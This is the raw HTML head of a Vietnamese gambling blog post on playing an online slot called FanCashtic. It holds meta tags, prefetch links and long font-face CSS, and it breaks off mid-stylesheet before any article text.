

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/03/fancastic-slot.html
body_size: 78421
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách Chơi Slot Online FanCashtic</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/03/fancastic-slot.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/911789100782764321/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách Chơi Slot Online FanCashtic' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/03/fancastic-slot.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách Chơi Slot Online FanCashtic' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/03/fancastic-slot.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
